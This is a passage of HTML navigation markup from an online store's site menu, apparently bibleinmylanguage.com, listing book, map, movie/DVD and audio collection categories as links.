                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/islam/" data-instantload >Islam</a>
                        <div data-content-region="navPages_2040_bottom--global"></div>
                </li>
                <!-- 1448 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1915_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/judaism/" data-instantload >Judaism</a>
                        <div data-content-region="navPages_1915_bottom--global"></div>
                </li>
                <!-- 1449 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2033_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/medicine/" data-instantload >Medicine</a>
                        <div data-content-region="navPages_2033_bottom--global"></div>
                </li>
                <!-- 1450 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2210_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/military-war/" data-instantload >Military&amp;War</a>
                        <div data-content-region="navPages_2210_bottom--global"></div>
                </li>
                <!-- 1451 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2211_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/mistery-thriller/" data-instantload >Mistery&amp;Thriller</a>
                        <div data-content-region="navPages_2211_bottom--global"></div>
                </li>
                <!-- 1452 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2034_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/music/" data-instantload >Music</a>
                        <div data-content-region="navPages_2034_bottom--global"></div>
                </li>
                <!-- 1453 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2004_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/philosophy/" data-instantload >Philosophy</a>
                        <div data-content-region="navPages_2004_bottom--global"></div>
                </li>
                <!-- 1454 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2086_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-book-collection/poetry/" data-instantload >Poetry</a>
                        <div data-content-region="navPages_2086_bottom--global"></div>
                </li>
                <!-- 1455 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2205_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/photo-album/" data-instantload >Photo Album</a>
                        <div data-content-region="navPages_2205_bottom--global"></div>
                </li>
                <!-- 1456 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2111_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-book-collection/politics/" data-instantload >Politics</a>
                        <div data-content-region="navPages_2111_bottom--global"></div>
                </li>
                <!-- 1457 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2109_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-book-collection/psychology/" data-instantload >Psychology</a>
                        <div data-content-region="navPages_2109_bottom--global"></div>
                </li>
                <!-- 1458 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2208_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/science/" data-instantload >Science</a>
                        <div data-content-region="navPages_2208_bottom--global"></div>
                </li>
                <!-- 1459 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2037_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/sheet-music-kotta/" data-instantload >Sheet Music / Kotta</a>
                        <div data-content-region="navPages_2037_bottom--global"></div>
                </li>
                <!-- 1460 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2209_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/society-culture/" data-instantload >Society&amp;Culture</a>
                        <div data-content-region="navPages_2209_bottom--global"></div>
                </li>
                <!-- 1461 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2032_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/sport/" data-instantload >Sport</a>
                        <div data-content-region="navPages_2032_bottom--global"></div>
                </li>
                <!-- 1462 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1958_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/tutorials-and-guides/" data-instantload >Tutorials and Guides</a>
                        <div data-content-region="navPages_1958_bottom--global"></div>
                </li>
                <!-- 1463 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_482_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-482">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/biml-book-collection/maps-travel/"
                            data-instantload
                            
                        >Maps&amp;Travel</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-482" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-482">
                                <!-- 1464 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/austria/" >Austria</a>
                                </li>
                                <!-- 1465 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/bulgaria/" >Bulgaria</a>
                                </li>
                                <!-- 1466 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/caspian-sea/" >Caspian Sea</a>
                                </li>
                                <!-- 1467 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/dictionaries-maps/maps/china/" >China</a>
                                </li>
                                <!-- 1468 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/croatia/" >Croatia</a>
                                </li>
                                <!-- 1469 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/germany/" >Germany</a>
                                </li>
                                <!-- 1470 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/ghana/" >Ghana</a>
                                </li>
                                <!-- 1471 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/great-britian/" >Great Britian</a>
                                </li>
                                <!-- 1472 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/dictionaries-maps/maps/hong-kong/" >Hong Kong</a>
                                </li>
                                <!-- 1473 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/hungary/" >Hungary</a>
                                </li>
                                <!-- 1474 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/india/" >India</a>
                                </li>
                                <!-- 1475 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/iran/" >Iran</a>
                                </li>
                                <!-- 1476 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/iraq/" >Iraq</a>
                                </li>
                                <!-- 1477 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/israel/" >Israel</a>
                                </li>
                                <!-- 1478 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/italy/" >Italy</a>
                                </li>
                                <!-- 1479 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/japan/" >Japan</a>
                                </li>
                                <!-- 1480 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/kazakhstan/" >Kazakhstan</a>
                                </li>
                                <!-- 1481 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/korea/" >Korea</a>
                                </li>
                                <!-- 1482 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/dictionaries-maps/maps/nepal/" >Nepal</a>
                                </li>
                                <!-- 1483 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/netherlands/" >Netherlands</a>
                                </li>
                                <!-- 1484 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/pakistan/" >Pakistan</a>
                                </li>
                                <!-- 1485 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/dictionaries-maps/maps/philippines/" >Philippines</a>
                                </li>
                                <!-- 1486 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/spain/" >Spain</a>
                                </li>
                                <!-- 1487 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/sweden/" >Sweden</a>
                                </li>
                                <!-- 1488 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/tajikistan/" >Tajikistan</a>
                                </li>
                                <!-- 1489 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/dictionaries-maps/maps/thailand/" >Thailand</a>
                                </li>
                                <!-- 1490 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/tunisia/" >Tunisia</a>
                                </li>
                                <!-- 1491 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-book-collection/maps-travel/vietnam/" >VIetnam</a>
                                </li>
                                <!-- 1492 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/turkey/" >Turkey</a>
                                </li>
                                <!-- 1493 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/books-literature/maps/world/" >Others</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_482_bottom--global"></div>
                </li>
                <!-- 1494 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_444_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/hymnals-childrens-books-foreign-books/foreign-language-books/" data-instantload >Foreign Language Books</a>
                        <div data-content-region="navPages_444_bottom--global"></div>
                </li>
                <!-- 1495 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1960_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/world-literature/" data-instantload >World Literature</a>
                        <div data-content-region="navPages_1960_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_1037_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_1037_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-1108 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-1108">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/movie-collection/"
    href="https://www.bibleinmylanguage.com/movie-collection/"
    data-instantload
    
>Movie Collection</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1108" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-1108">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_1108_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_1108_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1496 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1898_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-movie-collection/anime-manga/" data-instantload >Anime-Manga</a>
                        <div data-content-region="navPages_1898_bottom--global"></div>
                </li>
                <!-- 1497 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_936_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/dvds-cds/chinese-dvd/" data-instantload >Chinese DVD</a>
                        <div data-content-region="navPages_936_bottom--global"></div>
                </li>
                <!-- 1498 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_946_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-946">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/multimedia/dvds-cds/christian-movies/"
                            data-instantload
                            
                        >Christian DVD</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-946" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-946">
                                <!-- 1499 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/jesus-film/" >The Jesus Film </a>
                                </li>
                                <!-- 1500 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/christian-dvd/worship/" >Worship</a>
                                </li>
                                <!-- 1501 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/magdalena-released-from-shame/" >Magdalena: Released from Shame</a>
                                </li>
                                <!-- 1502 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/from-the-bible-to-the-big-screen/" >From The Bible to The Big Screen</a>
                                </li>
                                <!-- 1503 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/of-christians-missionaries-and-martyrs/" >Of Christians, Missionaries and Martyrs</a>
                                </li>
                                <!-- 1504 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/christian-movies/" >Christians In Action</a>
                                </li>
                                <!-- 1505 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/christian-dvd/inspiration-and-devotion/" >Exploring Christianity</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_946_bottom--global"></div>
                </li>
                <!-- 1506 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_991_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-991">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/multimedia/dvds-cds/european-dvd/"
                            data-instantload
                            
                        >European DVD</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-991" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-991">
                                <!-- 1507 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/movie-collection/european-dvd/horror/" >Horror</a>
                                </li>
                                <!-- 1508 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/action-adventure/" >Action &amp; Adventure</a>
                                </li>
                                <!-- 1509 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/bud-spencer-terence-hill/" >Bud Spencer, Terence Hill </a>
                                </li>
                                <!-- 1510 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/comedy-romance/" >Comedy &amp; Romance</a>
                                </li>
                                <!-- 1511 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/detective-and-crime/" >Detective and Crime</a>
                                </li>
                                <!-- 1512 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/documentary-history/" >Documentary &amp; History</a>
                                </li>
                                <!-- 1513 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/drama/" >Drama</a>
                                </li>
                                <!-- 1514 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/french-cinema/" >French Cinema</a>
                                </li>
                                <!-- 1515 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/german-cinema/" >German Cinema</a>
                                </li>
                                <!-- 1516 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/howtos-tutorials/" >Howtos &amp; Tutorials</a>
                                </li>
                                <!-- 1517 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/hungarian-cinema/" >Hungarian Cinema</a>
                                </li>
                                <!-- 1518 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/indian-cinema/" >Indian Cinema</a>
                                </li>
                                <!-- 1519 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/italian-cinema/" >Italian Cinema</a>
                                </li>
                                <!-- 1520 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/japanese-cinema/" >Japanese Cinema</a>
                                </li>
                                <!-- 1521 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/kids-teens-family/" >Kids, Teens &amp; Family</a>
                                </li>
                                <!-- 1522 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/military-war/" >Military &amp; War</a>
                                </li>
                                <!-- 1523 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/music-video-concerts/" >Music Video &amp; Concerts</a>
                                </li>
                                <!-- 1524 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/mystery-thriller/" >Mystery &amp; Thriller</a>
                                </li>
                                <!-- 1525 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/sci-fi-fantasy/" >Sci-Fi &amp; Fantasy</a>
                                </li>
                                <!-- 1526 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/sport/" >Sport</a>
                                </li>
                                <!-- 1527 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/travel-living/" >Travel &amp; Living</a>
                                </li>
                                <!-- 1528 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-movie-collection/european-dvd/turkish-cinema/" >Turkish Cinema</a>
                                </li>
                                <!-- 1529 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/video/european-dvd/western-cowboys/" >Western &amp; Cowboys</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_991_bottom--global"></div>
                </li>
                <!-- 1530 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1911_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-movie-collection/european-vhs/" data-instantload >European VHS</a>
                        <div data-content-region="navPages_1911_bottom--global"></div>
                </li>
                <!-- 1531 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_818_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/rare-world-dvds/" data-instantload >RARE WORLD DVD&#x27;S</a>
                        <div data-content-region="navPages_818_bottom--global"></div>
                </li>
                <!-- 1532 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2079_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-movie-collection/thai-dvd/" data-instantload >Thai DVD</a>
                        <div data-content-region="navPages_2079_bottom--global"></div>
                </li>
                <!-- 1533 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_784_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/8-mm-home-movies/" data-instantload >8 MM Home Movies</a>
                        <div data-content-region="navPages_784_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_1108_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_1108_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-1107 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-1107">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/audio-collection/"
    href="https://www.bibleinmylanguage.com/audio-collection/"
    data-instantload
    
>Audio Collection</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1107" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-1107">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_1107_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_1107_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1534 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2223_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/metal/" data-instantload >Metal</a>
                        <div data-content-region="navPages_2223_bottom--global"></div>
                </li>
                <!-- 1535 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_667_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/audio-bibles/" data-instantload >Audio Bibles</a>
                        <div data-content-region="navPages_667_bottom--global"></div>
                </li>
                <!-- 1536 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2126_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/audio-cassette/" data-instantload >Audio Cassette</a>
                        <div data-content-region="navPages_2126_bottom--global"></div>
                </li>
                <!-- 1537 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1160_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1160">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/audio/christian-music/"
                            data-instantload
                            
                        >Christian Music</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1160" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1160">
                                <!-- 1538 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-938">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/audio/praise-worship/"
        data-instantload
        
    >Praise &amp; Worship Music</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-938" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-938">
            <!-- 1539 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/audio/praise-and-worship/praise-worship-music/integrity-music/" >Integrity Music</a>
            </li>
            <!-- 1540 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/audio/praise-and-worship/praise-worship-music/kids-praise/" >Kids Praise</a>
            </li>
            <!-- 1541 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/audio/praise-and-worship/hosanna-music/" >Hosanna! Music</a>
            </li>
    </ul>
                                </li>
                                <!-- 1542 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/audio/praise-worship/accompaniment-tracks/" >Accompaniment Tracks</a>
                                </li>
                                <!-- 1543 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/audio/praise-worship/cassettes/" >Cassettes</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1160_bottom--global"></div>
                </li>
                <!-- 1544 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_838_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/multimedia/christmas-cds/" data-instantload >Christmas CDs</a>
                        <div data-content-region="navPages_838_bottom--global"></div>
                </li>
                <!-- 1545 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1112_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/classics-opera/" data-instantload >Classics &amp; Opera</a>
                        <div data-content-region="navPages_1112_bottom--global"></div>
                </li>
                <!-- 1546 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2139_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/country/" data-instantload >Country</a>
                        <div data-content-region="navPages_2139_bottom--global"></div>
                </li>
                <!-- 1547 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2146_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio-collection/dance-electronic/" data-instantload >Dance &amp; Electronic</a>
                        <div data-content-region="navPages_2146_bottom--global"></div>
                </li>
                <!-- 1548 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2134_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/film-music/" data-instantload >Film Music</a>
                        <div data-content-region="navPages_2134_bottom--global"></div>
                </li>
                <!-- 1549 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1900_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/folk-music/" data-instantload >Folk Music</a>
                        <div data-content-region="navPages_1900_bottom--global"></div>
                </li>
                <!-- 1550 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2133_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/fusion/" data-instantload >Fusion</a>
